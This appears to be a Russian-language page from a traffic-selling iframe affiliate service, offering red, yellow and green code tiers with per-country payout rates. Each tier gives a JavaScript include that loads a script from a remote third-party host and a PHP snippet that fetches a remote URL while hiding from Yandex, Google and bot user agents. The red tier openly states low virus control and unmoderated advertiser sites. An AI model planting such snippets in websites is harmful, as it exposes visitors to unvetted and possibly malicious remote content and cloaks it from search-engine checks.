 Рефералы
Трафик
Связь
Новости
FAQ
Правила
Выход
WebMoney
Sapienti sat
аттестован
WebMoney
МЫ ПРИНИМАЕМ
PAYEER®
Мы принимаем
Яндекс Деньги
Яндекс.М
красный код жёлтый код зелёный код
java script код
php код
<script language='JavaScript' src='http://finap5.red-
code2016.xxuz.com/in.php?i=58'></script>
<?php
$ruurl=@trim(file_get_contents("http://cd1.linkdoor.ru"))
;
if(!preg_match('/(yandex|google|bot)/i',
getenv('HTTP_USER_AGENT'))){
Оплата до $ 1.30 за 1000 хостов в зависимости от страны посетителя и качества(время просмотра,cookie, количество фреймов.)
Вирусный контроль: низкий, сайты рекламодателей не модерируются в момент добавления.
Принимаемый трафик: любой.
Продаётся трафик: на любые сайты, с другими фреймами, редиректами на перепродажу итд.
RU ≈ $0.18 UA ≈ $0.18 US ≈ $0.18 GB ≈ $0.18 CA ≈ $0.018 BY ≈ $0.018 KZ ≈ $0.018 DE ≈ $0.018 FR ≈ $0.018 CZ ≈ $0.018 LU ≈ $0.018 EU ≈
$0.018 BR ≈ $0.018 ES ≈ $0.018 IT ≈ $0.018 PL ≈ $0.018 AR ≈ $0.018 MD ≈ $0.018 NL ≈ $0.018 AU ≈ $0.018 GE ≈ $0.018 ≈ $0 ≈ $0 ≈ $0 ≈
$0
java script код
php код
<script language='JavaScript' src='http://finap8.yellow-
taxi.mrbonus.com/in.php?i=58'></script>
<?php
$ruurl=@trim(file_get_contents("http://cd2.linkdoor.ru"))
;
if(!preg_match('/(yandex|google|bot)/i',
getenv('HTTP_USER_AGENT'))){
Оплата до $ 0.85 за 1000 хостов в зависимости от страны посетителя и качества(время просмотра,cookie,количество фреймов.)
Вирусный контроль: высокий, сайты рекламодателей модерируются.
Принимаемый трафик: любой.
Продаётся трафик: на "белые" сайты.
RU ≈ $0.12 UA ≈ $0.12 US ≈ $0.12 GB ≈ $0.12 CA ≈ $0.012 BY ≈ $0.012 KZ ≈ $0.012 DE ≈ $0.012 FR ≈ $0.012 CZ ≈ $0.012 LU ≈ $0.012 EU ≈
$0.012 BR ≈ $0.012 ES ≈ $0.012 IT ≈ $0.012 PL ≈ $0.012 AR ≈ $0.012 MD ≈ $0.012 NL ≈ $0.012 AU ≈ $0.012 GE ≈ $0.012 ≈ $0 ≈ $0 ≈ $0 ≈
$0
java script код
php код
<script language='JavaScript' src='http://finap7.green-
taxi.mrbonus.com/in.php?i=58'></script>
<?php
$ruurl=@trim(file_get_contents("http://cd3.linkdoor.ru"))
;
if(!preg_match('/(yandex|google|bot)/i',
getenv('HTTP_USER_AGENT'))){
Оплата до $ 0.30 за 1000 хостов в зависимости от страны посетителя и качества(время просмотра,cookie,количество фреймов.)
Вирусный контроль: высокий, сайты рекламодателей модерируются.
Принимаемый трафик: любой.
Продаётся трафик: только постоянным проверенным покупателям на "белые" сайты.
RU ≈ $0.043 UA ≈ $0.043 US ≈ $0.043 GB ≈ $0.043 CA ≈ $0.0043 BY ≈ $0.0043 KZ ≈ $0.0043 DE ≈ $0.0043 FR ≈ $0.0043 CZ ≈ $0.0043 LU ≈
$0.0043 EU ≈ $0.0043 BR ≈ $0.0043 ES ≈ $0.0043 IT ≈ $0.0043 PL ≈ $0.0043 AR ≈ $0.0043 MD ≈ $0.0043 NL ≈ $0.0043 AU ≈ $0.0043 GE ≈
$0.0043 ≈ $0 ≈ $0 ≈ $0 ≈ $0